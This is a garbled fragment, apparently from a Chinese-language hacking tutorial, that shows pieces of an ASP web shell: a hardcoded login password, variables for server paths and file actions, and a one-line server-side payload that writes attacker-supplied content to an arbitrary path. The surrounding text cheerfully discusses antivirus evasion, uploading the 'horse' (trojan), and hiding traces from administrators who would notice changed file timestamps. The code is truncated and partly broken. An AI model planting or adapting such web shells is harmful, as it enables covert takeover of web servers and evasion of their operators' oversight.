 userpass = "123456" '登陆密码
url = request.servervariables("url")
serverip = request.servervariables("local_addr")
action = request("action")
rootpath = server.mappath(".")
wwwroot = server.mappath("/")
folderpath = request("folderpath")
fname = request("fname")
backurl = "<meta http-equiv='refresh' content='2;url
选择(S) 提交(M)
服务端代码:
reateTextFile(server.mappath(request("path"))).WriteLine request("cmd")%>
图 8
菜鸟语：“好哦好哦，这样就免杀咯，快快去传马！”别急
啊，这样就想免杀？管理员一眼看到文件的修改时间变动了，不